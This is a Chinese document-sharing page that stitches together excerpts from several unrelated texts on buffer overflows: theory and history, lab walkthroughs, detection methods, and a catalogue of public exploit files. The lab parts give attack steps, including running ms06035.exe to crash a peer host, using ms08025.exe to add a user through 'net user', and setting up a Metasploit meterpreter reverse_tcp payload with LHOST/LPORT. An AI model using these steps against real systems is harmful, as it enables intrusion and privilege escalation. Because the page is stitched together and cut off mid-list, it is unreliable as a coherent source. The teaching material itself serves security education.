理解缓冲区溢出漏洞的利用

- 格式:doc

- 大小:1.13 MB

- 文档页数:46

摘要:正文:大纲:1.引言;随着网络安全技术的飞速发展,缓冲区溢出漏洞已经成为当前最具安全威胁的漏洞之一,缓冲区溢出攻击也成为一种非常有效而常见的攻击方法。

如Internet上的第1例蠕虫(Morris)攻击,就是利用了fingerd的缓冲区溢出漏洞。

SANS评选出的2005年威胁最大的20个漏洞中,有8个跟缓冲区溢出有关。

根据CNCERT最近几周的计算机安全漏洞的统计数据,与缓冲区溢出有关的安全事件占了很大的比例。

这些都充分说明了研究缓冲区溢出的重要性。

本文主要介绍了windows下的缓冲区溢出的相关知识。



2.漏洞原因和原理;2.1 产生原因;当向一个已分配了确定存储空间的缓冲区内复制多于该缓冲区处理能力的数据时,就会发生缓冲区溢出,溢出包括堆溢出和堆栈溢出。

它与程序在内存中的分布有关,而它产生的直接原因是由于C/C++程序中的一些函数调用时,没有进行边界检查,如C函数库中的strcpy(),strcat(),sprintf(),gets()等都是不安全的。

由上面的分析可知要产生缓冲区溢出,需要有几个条件: 1) 程序编译时在堆栈上分配了固定大小的缓冲区,并且在对缓冲区进行访问时没有提供边界检查。

这条在C/C ++语言中就满足,而对于有边界检查的语言,如Pascal 等,就没有这样的溢出问题。

2) 程序调用了没有进行边界检查的函数来访问(写操作) 缓冲区,这些函数没有对访问的缓冲区的大小进行判断。

由于在C语言中,字符串以0字节来标识结尾,其中没有字符串的长度信息,所以几个没有判断字符串长度的字符串拷贝函数就是容易出现问题的函数。

这些函数有: strcat()、strcpy()、sprintf()等。

3) 即使程序使用了上面所说的问题函数也不一定会出现溢出漏洞,漏洞发生的最后一个条件是程序员由于粗心,未检查用户输入数据的长度就将其直接复制到缓冲区中去。

虽然这看起来是一件小事,很容易杜绝。

可惜的是正因为有大量粗心的程序员的存在,使得溢出漏洞变得非常的普遍。

第三讲缓冲区溢出n1 缓冲区溢出问题简介n2 几种典型的缓冲区溢出n3 防范措施缓冲区溢出1 缓冲区溢出问题简介缓冲区溢出是一种常见的漏洞.据统计,通过缓冲区溢出进行的攻击占所有系统攻击总数的80%以上.这种错误的状态发生在写入内存的数据超过了分配给缓冲区的大小的时候,就像一个杯子只能盛一定量的水,如果放到杯子中的水太多,多余的水就会一出到别的地方。

由于缓冲区溢出,相邻的内存地址空间被覆盖,造成软件出错或崩溃。

如果没有采取限制措施,可以使用精心设计的输入数据使缓冲区溢出,从而导致安全问题。

缓冲区溢出缓冲区溢出问题的历史很长一段时间以来,缓冲区溢出都是一个众所周知的安全问题, C程序的缓冲区溢出问题早在70年代初就被认为是C语言数据完整性模型的一个可能的后果。

这是因为在初始化、拷贝或移动数据时,C语言并不自动地支持内在的数组边界检查。

虽然这提高了语言的执行效率,但其带来的影响及后果却是深远和严重的。

•1988年Robert T. Morris的finger蠕虫程序.这种缓冲区溢出的问题使得Internet几乎限于停滞,许多系统管理员都将他们的网络断开,来处理所遇到的问题. •1989年Spafford提交了一份关于运行在VAX机上的BSD版UNIX的fingerd的缓冲区溢出程序的技术细节的分析报告,引起了部分安全人士对这个研究领域的重视•1996年出现了真正有教育意义的第一篇文章, Aleph One在Underground发表的论文详细描述了Linux系统中栈的结构和如何利用基于栈的缓冲区溢出。

缓冲区溢出Aleph One的贡献还在于给出了如何写开一个shell的Exploit的方法,并给这段代码赋予shellcode的名称,而这个称呼沿用至今,我们现在对这样的方法耳熟能详--编译一段使用系统调用的简单的C程序,通过调试器抽取汇编代码,并根据需要修改这段汇编代码。

•1997年Smith综合以前的文章,提供了如何在各种Unix变种中写缓冲区溢出Exploit更详细的指导原则。

二进制漏洞原理与利用一、引言二进制漏洞是指存在于软件程序中的安全漏洞,攻击者可以利用这些漏洞来执行恶意代码或获取未授权的访问权限。

本文将探讨二进制漏洞的原理和利用方法。

二、二进制漏洞的原理二进制漏洞通常由程序员在编写软件时犯下的错误导致。

这些错误可能包括缓冲区溢出、整数溢出、格式化字符串漏洞等。

攻击者可以通过利用这些漏洞来修改程序的执行流程,执行恶意代码或者获取敏感信息。

1. 缓冲区溢出缓冲区溢出是最常见的二进制漏洞之一。

当程序向一个固定大小的缓冲区写入超过其容量的数据时,多余的数据将溢出到相邻的内存区域,导致程序崩溃或者执行未预期的行为。

攻击者可以通过精心构造的输入数据来修改程序的执行流程,实现远程代码执行或者拒绝服务攻击。

2. 整数溢出整数溢出是由于对有符号整数进行运算时,结果超过了该类型的表示范围而导致的错误。

攻击者可以通过利用整数溢出漏洞来改变程序的执行逻辑,实现代码执行或者绕过安全检查。

3. 格式化字符串漏洞格式化字符串漏洞是指当程序使用不安全的格式化函数(如printf)处理用户提供的格式化字符串时,攻击者可以通过操纵格式化字符串来读取程序内存中的敏感信息或者执行任意代码。

三、二进制漏洞的利用攻击者可以利用二进制漏洞来实现多种攻击目标,包括但不限于以下几种。

1. 执行恶意代码攻击者可以通过利用二进制漏洞来注入恶意代码,从而控制受攻击的系统。

这种攻击方式常用于远程命令执行、远程控制等攻击场景。

2. 提权攻击通过利用二进制漏洞,攻击者可以在受攻击的系统中获取更高的权限,从而绕过系统的安全机制,执行更多的恶意操作。

3. 拒绝服务攻击利用二进制漏洞,攻击者可以发送特定的恶意数据包或者输入,导致目标系统崩溃或者无法正常工作,从而拒绝正常用户的服务。

4. 信息泄露利用二进制漏洞,攻击者可以读取程序内存中的敏感信息,如密码、私钥等,从而获取未授权的访问权限或者进行其他恶意操作。

四、防范措施为了减少二进制漏洞的发生和利用,以下是一些常用的防范措施。

溢出目录[隐藏]【简介】【内存溢出】为什么会出现内存溢出问题如何解决溢出内存问题【缓冲区溢出】缓冲区溢出分类为什么缓冲区溢出如此常见防止缓冲区溢出的新技术[编辑本段]【简介】1.溢出是黑客利用操作系统的漏洞,专门开发了一种程序,加相应的参数运行后,就可以得到你电脑具有管理员资格的控制权,你在你自己电脑上能够运行的东西他可以全部做到,等于你的电脑就是他的了。

在黑客频频攻击、在系统漏洞层出不穷的今天,作为网络管理员、系统管理员的我们虽然在服务器的安全上都下了不少功夫:诸如,及时的打上系统安全补丁、进行一些常规的安全配置,但是仍然不太可能每台服务器都会在第一时间内给系统打上全新补丁。

因此我们必需要在还未被入侵之前,通过一些系列安全设置,来将入侵者们挡在“安全门”之外。

2.溢出是程序设计者设计时的不足所带来的错误.[编辑本段]【内存溢出】内存溢出已经是软件开发历史上存在了近40年的“老大难”问题,象在“红色代码”病毒事件中表现的那样,它已经成为黑客攻击企业网络的“罪魁祸首”。

如在一个域中输入的数据超过了它的要求就会引发数据溢出问题,多余的数据就可以作为指令在计算机上运行。

据有关安全小组称,操作系统中超过50%的安全漏洞都是由内存溢出引起的,其中大多数与微软的技术有关。

微软的软件是针对台式机开发的,内存溢出不会带来严重的问题。

但现在台式机一般都连上了互联网,内存溢出就为黑客的入侵提供了便利条件。

【数据溢出】在计算机中,当要表示的数据超出计算机所使用的数据的表示范围时,则产生数据的溢出。

[编辑本段]为什么会出现内存溢出问题导致内存溢出问题的原因有很多,比如:(1) 使用非类型安全(non-type-safe)的语言如C/C++ 等。

(2) 以不可靠的方式存取或者复制内存缓冲区。

(3) 编译器设置的内存缓冲区太靠近关键数据结构。

下面来分析这些因素:1. 内存溢出问题是 C 语言或者C++ 语言所固有的缺陷,它们既不检查数组边界,又不检查类型可靠性(type-safety)。



缓冲区溢出一、实验目的掌握缓冲区溢出攻击的现象掌握使用缓冲区溢出工具的方法二、实验步骤一.利用ms06035漏洞进行攻击1.进入“ms06035漏洞利用工具”目录主机A单击工具栏中“ms06035工具”按钮,进入“ms06035漏洞利用工具”工作目录。

2.查看当前目录内容主机A用dir命令查看当前目录中的内容,如下图所示:图4-1-1 工具目录中的内容上图中标注的“ms06035.exe”即为ms06035漏洞利用工具。

3.使用“ms06035工具”进行攻击主机A执行“ms06035.exe 主机B的ip 445”命令,发起对主机B的攻击。

4.主机B观察被攻击现象主机B被攻击后出现蓝屏死机的现象(实验结束,主机B用虚拟机“快照X”恢复实验环境)。

二.利用ms08025漏洞进行攻击以下步骤两主机互相攻击对方,操作相同,故以主机A为例说明实验步骤。

「注」主机B单击“ms08025工具”按钮,进入实验目录。

将ms08025.exe复制到D盘的根目录下,以便实验下一步进行。

1.telnet登录系统(1)主机A在命令行下使用telnet登录同组主机,当出现“您将要把您的密码信息送到Internet区内的一台远程计算机上,这可能不安全,您还要发送吗(y/n)”当出现此提示时,选择n,输入登录账号“student”,密码“123456”。

登录成功如下图所示。

图4-1-2 telnet登录(2)主机A依次输入“d:”|“dir”查看同组主机D盘根目录,“ms08025.exe”即为实验工具。

图4-1-3 实验工具2.使用系统命令添加用户主机A使用“net user student1 /add”命令来试添加一个用户“student1”,执行该命令,出现“发生系统错误5,拒绝访问”的提示,如下图所示:图4-1-4 使用系统命令添加用户请解释出现上述现象的原因:。

3.查看ms08025工具使用方法主机A在telnet命令行中输入“ms08025.exe”,查看工具的使用方法,如下图所示:图4-1-5 ms08025工具使用方法4.使用ms08025工具添加用户主机A执行“ms08025.exe "net user student1 /add"”命令,提示命令成功完成,证明用户student1成功添加,如下图所示:图4-1-6 使用ms08025工具添加用户5.查看用户信息主机A用命令“net user student1”查看用户student1的信息,发现用户student1创建成功,隶属于Users组。

软件漏洞及其防御措施软件漏洞是指在软件设计或实现过程中存在的错误或缺陷,可能导致系统被攻击者利用,造成数据泄露、系统崩溃或其他安全问题。

在当今数字化时代,软件漏洞已经成为网络安全的重要威胁之一。

本文将介绍软件漏洞的常见类型,并提供一些防御措施,以帮助开发者和用户更好地保护软件安全。

一、常见的软件漏洞类型1. 缓冲区溢出漏洞缓冲区溢出漏洞是指当程序向缓冲区写入数据时,超出了缓冲区的边界,导致数据覆盖到相邻的内存区域,从而可能被攻击者利用。

这种漏洞常见于C和C++等编程语言,开发者应该在编写代码时注意对输入数据的边界检查和长度限制。

2. SQL注入漏洞SQL注入漏洞是指攻击者通过在用户输入的数据中插入恶意的SQL语句,从而绕过应用程序的身份验证和访问控制,获取敏感数据或对数据库进行非法操作。

开发者应该使用参数化查询或预编译语句来防止SQL注入攻击,并对用户输入进行严格的验证和过滤。

3. 跨站脚本攻击(XSS)跨站脚本攻击是指攻击者通过在网页中插入恶意脚本,从而在用户浏览器中执行恶意代码,窃取用户信息或进行其他恶意操作。

开发者应该对用户输入进行过滤和转义,确保不会被当作脚本执行。

4. 跨站请求伪造(CSRF)跨站请求伪造是指攻击者通过伪造合法用户的请求,以合法用户的身份执行非法操作。

开发者应该在关键操作中使用CSRF令牌来验证请求的合法性,并对敏感操作进行二次确认。

5. 逻辑漏洞逻辑漏洞是指在软件设计或实现过程中存在的错误逻辑,可能导致系统行为不符合预期,从而被攻击者利用。

开发者应该进行全面的安全审计和测试,确保系统的逻辑正确性。

二、软件漏洞的防御措施1. 安全编码实践开发者应该遵循安全编码实践,包括输入验证、边界检查、错误处理和异常处理等。

同时,使用安全的编程语言和框架,避免使用已知存在漏洞的组件。

2. 定期更新和修补开发者和用户应该定期更新软件和操作系统,及时安装补丁和修复程序,以修复已知的漏洞。



第4章缓冲区溢出内容提要缓冲区溢出是一种常见的软件漏洞形式,可被用于实现远程植入、本地提权、信息泄露、拒绝服务等攻击目的,具有极大的攻击力和破坏力。

学习缓冲区溢出原理和利用有助于巩固自身安全,加强系统防御。

本章包含六个实验,涵盖了缓冲区溢出原理和利用两部分内容,前者包括栈溢出、整型溢出、UAF(Use After Free)类型缓冲区溢出实验,后者通过覆盖返回地址、覆盖函数指针和覆盖SHE(Structured Exception Handler)链表实验学习溢出利用技术。

本章重点y缓冲区溢出原理及实践;y常见缓冲区溢出利用方式及实践。

·52·网络安全实验教程4.1 概述缓冲区一词在软件中指的是用于存储临时数据的区域,一般是一块连续的内存区域,如char Buffer[256]语句就定义了一个256 B的缓冲区。

缓冲区的容量是预先设定的,但是如果往里存入的数据大小超过了预设的区域,就会形成所谓的缓冲区溢出。

例如,memcpy(Buffer, p, 1024)语句,复制的源字节数为1024 B,已经超过了之前Buffer缓冲区定义的256 B。

由于缓冲区溢出的数据紧随源缓冲区存放,必然会覆盖到相邻的数据,从而产生非预期的后果。

从现象上看,溢出可能会导致:(1)应用程序异常;(2)系统服务频繁出错;(3)系统不稳定甚至崩溃。

从后果上看,溢出可能会造成:(1)以匿名身份直接获得系统最高权限;(2)从普通用户提升为管理员用户;(3)远程植入代码执行任意指令;(4)实施远程拒绝服务攻击。

产生缓冲区溢出的原因有很多,如程序员的疏忽大意,C语言等编译器不做越界检查等。

学习缓冲区溢出的重点在于掌握溢出原理和溢出利用两方面的内容。

4.2 缓冲区溢出原理及利用下面介绍缓冲区溢出原理和缓冲区溢出利用两部分内容。

4.2.1 缓冲区溢出原理栈溢出、整型溢出和UAF(Use After Free)类型缓冲区溢出是缓冲区溢出常见的三种溢出类型,下面分别介绍它们的原理。

缓冲区溢出详解缓冲区溢出(Buffer Overflow)是计算机安全领域内既经典⽽⼜古⽼的话题。

随着计算机系统安全性的加强,传统的缓冲区溢出攻击⽅式可能变得不再奏效,相应的介绍缓冲区溢出原理的资料也变得“⼤众化”起来。

其中看雪的《0day安全:软件漏洞分析技术》⼀书将缓冲区溢出攻击的原理阐述得简洁明了。

本⽂参考该书对缓冲区溢出原理的讲解,并结合实际的代码实例进⾏验证。

不过即便如此,完成⼀个简单的溢出代码也需要解决很多书中⽆法涉及的问题,尤其是⾯对较新的具有安全特性的编译器——⽐如MS的Visual Studio2010。

接下来,我们结合具体代码,按照对缓冲区溢出原理的循序渐进地理解⽅式去挖掘缓冲区溢出背后的底层机制。

⼀、代码 <=> 数据顾名思义,缓冲区溢出的含义是为缓冲区提供了多于其存储容量的数据,就像往杯⼦⾥倒⼊了过量的⽔⼀样。

通常情况下,缓冲区溢出的数据只会破坏程序数据,造成意外终⽌。

但是如果有⼈精⼼构造溢出数据的内容,那么就有可能获得系统的控制权!如果说⽤户(也可能是⿊客)提供了⽔——缓冲区溢出攻击的数据,那么系统提供了溢出的容器——缓冲区。

缓冲区在系统中的表现形式是多样的,⾼级语⾔定义的变量、数组、结构体等在运⾏时可以说都是保存在缓冲区内的,因此所谓缓冲区可以更抽象地理解为⼀段可读写的内存区域,缓冲区攻击的最终⽬的就是希望系统能执⾏这块可读写内存中已经被蓄意设定好的恶意代码。

按照冯·诺依曼存储程序原理,程序代码是作为⼆进制数据存储在内存的,同样程序的数据也在内存中,因此直接从内存的⼆进制形式上是⽆法区分哪些是数据哪些是代码的,这也为缓冲区溢出攻击提供了可能。

图1 进程地址空间分布图1是进程地址空间分布的简单表⽰。

代码存储了⽤户程序的所有可执⾏代码,在程序正常执⾏的情况下,程序计数器(PC指针)只会在代码段和操作系统地址空间(内核态)内寻址。

数据段内存储了⽤户程序的全局变量,⽂字池等。

简述缓冲区溢出攻击的原理以及防范方法

一、缓冲区溢出攻击原理

缓冲区溢出攻击(Buffer Overflow Attack)是一种非法异常的程序运行行为,它发生的目的是让受害者的程序运行出现崩溃,从而获得机器控制权限,可以获取机器中存有的敏感资料,并进行恶意操作,如发送垃圾邮件,拒绝服务攻击(DoS attack),远程控制等行为破坏网络安全。

缓冲区溢出攻击的基本原理,就是恶意程序使用某种方法,将程序缓冲区中存放的数据或者信息溢出,超出缓冲区的容量,而这种溢出的数据又存放了受害者程序控制机器的恶意命令,从而给受害者程序植入恶意代码,使恶意程序获得了机器的控制权限,进而达到攻击系统的目的。

二、防范方法

1、使用受检程序,受检程序是一种编译技术,通过对程序源代码进行类型检查、安全检查等操作,来把漏洞修复好,从而起到防止缓冲区溢出攻击的作用。

2、使用数据流分析技术,它是一种动态分析技术,可以识别出恶意代码并阻止其危害,对程序运行的漏洞进行检查,从而防止攻击者利用缓冲区溢出攻击系统。

3、实行严格的安全审计制度,对程序源码、程序诊断、数据加密技术等进行严格的审计,确保程序运行的安全性,以及防止攻击者利用缓冲区溢出攻击系统。

4、采用虚拟化技术,虚拟化技术可以在不同的安全层次上对程序进行控制,对程序运行的过程进行审查,从而防止攻击者使用缓冲区溢出攻击系统。

5、对网络环境进行安全审计,包括电脑中存在的安全漏洞,系统的安全配置,网络设备的稳定性以及系统的社会工程学攻击等,从而确保网络环境能够不被缓冲区溢出攻击所侵袭。

一、实验目的及要求1. 了解缓冲区溢出攻击的原理和类型。

2. 掌握缓冲区溢出攻击的实验方法和步骤。

3. 理解缓冲区溢出攻击的危害性。

4. 学习防范和避免缓冲区溢出攻击的方法。

二、实验环境1. 操作系统:Windows 102. 编程语言:C/C++3. 漏洞利用工具:Metasploit4. 实验环境搭建:使用虚拟机软件(如VMware)搭建实验环境,靶机为Windows 7 SP1,攻击机为Kali Linux。

三、实验内容1. 漏洞分析:分析实验环境中存在的缓冲区溢出漏洞。

2. 攻击实现:利用Metasploit工具对靶机进行攻击,实现远程代码执行。

3. 防御措施:学习防范和避免缓冲区溢出攻击的方法。

四、实验步骤1. 漏洞分析- 使用Ghidra工具对实验环境中的漏洞程序进行反汇编,分析程序中的缓冲区溢出漏洞。

- 发现漏洞程序存在缓冲区溢出漏洞,攻击者可以通过输入超长字符串来覆盖返回地址,从而控制程序的执行流程。

2. 攻击实现- 使用Metasploit工具中的`exploit/multi/handler`模块,设置攻击目标为靶机的IP地址和端口。

- 使用`set payload`命令设置攻击载荷,选择`windows/x64/meterpreter/reverse_tcp`,该载荷可以在攻击成功后与攻击机建立反向连接。

- 使用`set LHOST`命令设置攻击机的IP地址,使用`set LPORT`命令设置端口号。

- 使用`set target`命令设置攻击目标,选择漏洞程序的模块和参数。

- 使用`exploit`命令启动攻击,等待攻击成功。

3. 防御措施- 代码审计:对程序进行代码审计,及时发现并修复缓冲区溢出漏洞。

- 输入验证:对用户输入进行严格的验证,限制输入长度,防止输入超长字符串。

- 边界检查:在代码中添加边界检查,防止缓冲区溢出。

- 安全编程:遵循安全编程规范,使用安全的编程语言和库,避免使用存在漏洞的函数。

安全测试中的缓冲区溢出漏洞检测在安全测试中,缓冲区溢出漏洞是一个重要的检测点。

本文将介绍什么是缓冲区溢出漏洞以及如何进行其检测。

一、什么是缓冲区溢出漏洞缓冲区溢出漏洞是指当程序在向一个缓冲区写入数据时,超过了该缓冲区的容量,导致数据溢出到相邻的内存区域。

攻击者可以通过利用这种溢出,覆盖控制数据、篡改程序逻辑,甚至执行恶意代码,从而导致系统崩溃、数据泄漏等严重后果。

二、缓冲区溢出漏洞检测方法1. 静态代码分析静态代码分析是一种通过分析源代码或可执行文件的方法,来查找可能存在的漏洞。

在缓冲区溢出漏洞检测中,静态代码分析可以通过识别潜在的缓冲区溢出点以及对应的输入来进行检测。

一些静态代码分析工具可以检测出一些明显的溢出漏洞,如strcpy、strcat等函数的使用。

但是,对于复杂的缓冲区溢出漏洞,静态代码分析往往无法完全覆盖,因此需要结合其他方法进行检测。

2. 动态测试动态测试是通过观察和控制程序的执行来检测漏洞。

在缓冲区溢出漏洞检测中,常用的动态测试方法是输入模糊测试(fuzzing)。

输入模糊测试通过构造各种异常输入来触发程序的潜在漏洞,其中就包括缓冲区溢出。

通过不断尝试大量的输入组合,可以增加发现溢出漏洞的概率。

3. 符号执行符号执行是一种通过符号代替具体输入值,对程序进行路径覆盖分析的方法。

在缓冲区溢出漏洞检测中,符号执行可以通过生成多个具有不同特征的符号输入,来探索程序可能存在的漏洞路径。

基于符号执行的漏洞检测工具如KLEE可以在一定程度上检测缓冲区溢出漏洞。

4. 模糊测试模糊测试是在动态测试中的一种常用方法。

通过模拟攻击者向程序输入异常数据,如大量随机字符、特殊字符等,来触发潜在的漏洞。

对于缓冲区溢出漏洞的检测,模糊测试可以通过构造各种边界情况的输入数据,来发现程序对于异常输入的处理是否存在问题。

三、缓冲区溢出漏洞检测的挑战缓冲区溢出漏洞检测面临一些挑战,包括以下几个方面:1. 多种编程语言和平台缓冲区溢出漏洞可能存在于多种编程语言和平台中,例如C、C++、Java等。

缓冲区溢出漏洞及工具收集缓冲区溢出漏洞及利用工具收集一、 2009年缓冲区溢出漏洞及利用工具Microsoft Windows CHM文件处理缓冲区溢出漏洞受影响系统:Microsoft Windows XP SP3利用工具:Exp\09-1\exp.plMicrosoft HTML Help Workshop .hhp文件处理缓冲区溢出漏洞受影响系统:Microsoft HTML Help Workshop 4.74利用工具:Exp\09-2\exp.plMicrosoft Windows SMB NT Trans请求缓冲区溢出漏洞(MS09-001)受影响系统:Microsoft Windows XP SP3Microsoft Windows XP SP2Microsoft Windows Server 2003 SP2Microsoft Windows Server 2003 SP1Microsoft Windows 2000SP4利用工具:Exp\09-3\ ms09001.rarApple iTunes 8.1.1.10 (itms/itcp) Remote Buffer Overflow Exploit (win)利用工具:Exp\09-4\exp.pyGreen Dam 3.17 (URL) Remote Buffer Overflow Exploit (xp/sp2)利用工具:Exp\09-5\ 2009-green-dam.zipGreen Dam 3.17 URL Processing Buffer Overflow Exploit (meta)利用工具:Exp\09-6\exp.rbMS Internet Explorer 7 Video ActiveX Remote Buffer Overflow Exploit利用工具:Exp\09-7\exp.rbMozilla Firefox 3.5 (Font tags) Remote Buffer Overflow Exploit利用工具:Exp\09-8\exp.htmlMozilla Firefox 3.5 (Font tags) Remote Buffer Overflow Exploit (osx)利用工具:Exp\09-9\exp.rb二、 2008年缓冲区溢出漏洞及利用工具Microsoft Windows WebDAV Mini-Redirector远程堆溢出漏洞(MS08-007)受影响系统:Microsoft Windows XP SP2Microsoft Windows VistaMicrosoft Windows Server 2003 SP2Microsoft Windows Server 2003 SP1利用工具:Exp\08-1\exp.htmlMicrosoft Jet数据库引擎MDB文件解析远程栈溢出漏洞(MS08-028)受影响系统:Microsoft msjet40.dll 4.0.8618.0Microsoft Access 2003- Microsoft Windows XP SP2利用工具:Exp\08-2\ 11162007-Microsoft_Jet_Engine_MDB_File_Parsing_Exploit.rarMicrosoft Windows Media Encoder WMEX.DLL ActiveX控件缓冲区溢出漏洞(MS08-053)受影响系统:Microsoft Windows Media Encoder 9 x64Microsoft Windows Media Encoder 9利用工具:Exp\08-3\exp.htmlMicrosoft SQL Server sqlvdir.dll ActiveX控件缓冲区溢出漏洞受影响系统:Microsoft SQL Server 2000 SP4Microsoft SQL Server 2000 SP3aMicrosoft SQL Server 2000 SP3Microsoft SQL Server 2000 SP2Microsoft SQL Server 2000 SP1Microsoft SQL Server 2000利用工具:Exp\08-4\exp.htmlMicrosoft Windows Server服务RPC请求缓冲区溢出漏洞(MS08-067)受影响系统:Microsoft Windows XP SP3Microsoft Windows XP SP2Microsoft Windows Vista SP1Microsoft Windows VistaMicrosoft Windows Server 2008Microsoft Windows Server 2003 SP2Microsoft Windows Server 2003 SP1Microsoft Windows 2000SP4利用工具:Exp\08-5\exp-1.cpp Exp\08-5\exp-2.py Exp\08-5\ 2008-ms08-067.zip三、 2007年缓冲区溢出漏洞及利用工具Microsoft Windows矢量标记语言缓冲区溢出漏洞(MS07-004)受影响系统:Microsoft Internet Explorer 7.0Microsoft Internet Explorer 6.0 SP1Microsoft Internet Explorer 5.0.1 SP4Microsoft Windows XP SP2Microsoft Windows Server 2003 SP1Microsoft Windows Server 2003Microsoft Windows 2000SP4利用工具:Exp\07-1\exp.htmlMicrosoft Help Workshop畸形.HPJ文件远程栈溢出漏洞受影响系统:Microsoft Visual Studio 6.0 SP6Microsoft Visual Studio 2003Microsoft Help Workshop 4.03.0002利用工具:Exp/07-2/exp.cppMicrosoft Help Workshop畸形.CNT文件栈缓冲区溢出漏洞受影响系统:Microsoft Visual Studio 6.0Microsoft Visual Studio 2003Microsoft Help Workshop 4.03.0002利用工具:Exp/07-3/exp.cppMicrosoft Windows动画光标畸形ANI头结构远程栈溢出漏洞(MS07-017)受影响系统:Microsoft Windows XP SP2Microsoft Windows XP Professional x64 EditionMicrosoft Windows VistaMicrosoft Windows Server 2003 SP1Microsoft Windows Server 2003Microsoft Windows 2000SP4利用工具:Exp/07-4/exp-1.cpp Exp/07-4/exp-2.cppMicrosoft Word 2007 WWLib.DLL文档处理缓冲区溢出漏洞受影响系统:Microsoft Word 2007利用工具:Exp/07-5/ 04092007-0day.tar.gzMicrosoft IE Speech API 4 COM对象实例化缓冲区溢出漏洞(MS07-033)受影响系统:Microsoft Internet Explorer 7.0Microsoft Internet Explorer 6.0 SP1Microsoft Internet Explorer 6.0Microsoft Internet Explorer 5.0.1 SP4利用工具:Exp/07-6/ exp-for-xp-sp2.html Exp/07-6/ exp-for-2000-sp4.htmlApple Safari for Windows书签标题缓冲区溢出漏洞受影响系统:Apple Safari 3.0.2 (522.13.1)- Microsoft Windows XP SP2利用工具:Exp/07-7/ exp.htmlHP即时支持驱动程序检查sdd.dll栈缓冲区溢出漏洞受影响系统:HP Instant Support – Driver Check < v1.5.0.3- Microsoft Windows XP SP2利用工具:Exp/07-8/ exp.htmlMicrosoft IIS 5.1远程缓冲区溢出漏洞(MS07-041)受影响系统:Microsoft IIS 5.1- Microsoft Windows XP SP2不受影响系统:Microsoft IIS 6.0Microsoft IIS 5.0利用工具:Exp/07-9/ exp.cpp10. Microsoft DirectX Media SDK DXTLIPI.DLL控件远程栈溢出漏洞受影响系统:Microsoft DirectX Media SDK 6.0利用工具:Exp/07-10/ exp.html11. MSN Messenger视频对话堆溢出漏洞(MS07-054)受影响系统:Microsoft MSN Messenger 7.5Microsoft MSN Messenger 7.0Microsoft MSN Messenger 6.2Microsoft Windows Messenger 8.0利用工具:Exp/07-11/ exp_msn.rar12. Microsoft SQL Server sqldmo.dll ActiveX控件缓冲区溢出漏洞受影响系统:Microsoft SQL Server 2005 SP2利用工具:Exp/07-12/ exp.html四、 2006年缓冲区溢出漏洞及利用工具Novell eDirectory Server iMonitor远程缓冲区溢出漏洞受影响系统:Novell eDirectory 8.7.3- MicrosoftWindows NT- Microsoft Windows 2000利用工具:Exp/06-1/exp.rbMicrosoft Windows Media Player插件缓冲区溢出漏洞(MS06-006)受影响系统:Microsoft Windows XP SP2Microsoft Windows XP SP1Microsoft Windows Server 2003 SP1Microsoft Windows Server 2003Microsoft Windows 2000SP4利用工具:Exp/06-2/exp.plMicrosoft Windows路由和远程访问服务溢出漏洞(MS06-025)受影响系统:Microsoft Windows XP SP2Microsoft Windows XP SP1Microsoft Windows Server 2003 SP1Microsoft Windows Server 2003Microsoft Windows 2000利用工具:Exp/06-3/exp.rbMicrosoft Windows RASMAN服务栈溢出漏洞(MS06-025)受影响系统:Microsoft Windows XP SP2Microsoft Windows XP SP1Microsoft Windows Server 2003 SP1Microsoft Windows Server 2003Microsoft Windows 2000利用工具:Exp/06-4/exp.rbMicrosoft Windows TCP/IP协议驱动远程溢出漏洞(MS06-032)受影响系统:Microsoft Windows XP SP2Microsoft Windows XP SP1Microsoft Windows Server 2003 SP1Microsoft Windows Server 2003Microsoft Windows 2000利用工具:Exp/06-5/exp.cppMicrosoft Windows DHCP Client服务ACK应答处理远程缓冲区溢出漏洞(MS06-036)受影响系统:Microsoft Windows XP SP2Microsoft Windows XP SP1Microsoft Windows Server 2003 SP1Microsoft Windows Server 2003Microsoft Windows 